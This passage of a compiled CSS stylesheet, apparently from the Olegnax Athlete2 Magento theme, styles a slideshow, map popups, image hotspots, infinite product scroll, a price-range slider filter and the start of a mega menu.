  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
.ox-gmap-popup {
  max-width: 420px;
  padding: 14px;
}
.ox-gmap-popup > *:last-child {
  margin-bottom: 0;
}
.ox-gmap-wrapper {
  width: 100%;
  height: 450px;
}
.gm-style .gm-style-iw .ox-gmap-popup {
  font-weight: 400;
  font-size: 14px;
}
.ox-gmap-wrapper .gm-style .gm-style-iw-c {
  padding-bottom: 12px !important;
}
.ox-gmap-wrapper .gm-style .gm-style-iw-c > button {
  top: 0px !important;
  right: 0px !important;
  box-shadow: none;
  border-radius: 0;
  border: none;
}
.ox-gmap-wrapper .gm-style .gm-style-iw-c > button > img {
  width: 22px !important;
  height: 22px !important;
  margin: 4px !important;
}
.ox-gmap-wrapper .gm-style-iw-d {
  overflow: auto !important;
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
  position: relative;
}
.ox-megamenu-navigation > li > a,
.ox-megamenu-navigation .category-item > a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  background-color: transparent;
  color: #333333;
  padding: 6px 9px;
  font-size: 14px;
  font-weight: 700;
}
.ox-megamenu-navigation > li.has-active > .level-top,
.ox-megamenu-navigation .category-item.has-active > .level-top,
.ox-megamenu-navigation > li.active > .level-top,
.ox-megamenu-navigation .category-item.active > .level-top,
.ox-megamenu-navigation > li.has-active > a,
.ox-megamenu-navigation .category-item.has-active > a,
.ox-megamenu-navigation > li.active > a,
.ox-megamenu-navigation .category-item.active > a {
  background-color: #333333;
  color: #ffffff;
}
.ox-megamenu-navigation > li.has-active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation > li.active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:before,
.ox-megamenu-navigation > li.has-active > a .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:before,
.ox-megamenu-navigation > li.active > a .ox-menu-arrow:before,
.ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:before,
.ox-megamenu-navigation > li.has-active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation > li.active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:after,
.ox-megamenu-navigation > li.has-active > a .ox-menu-arrow:after,
.ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:after,
.ox-megamenu-navigation > li.active > a .ox-menu-arrow:after,
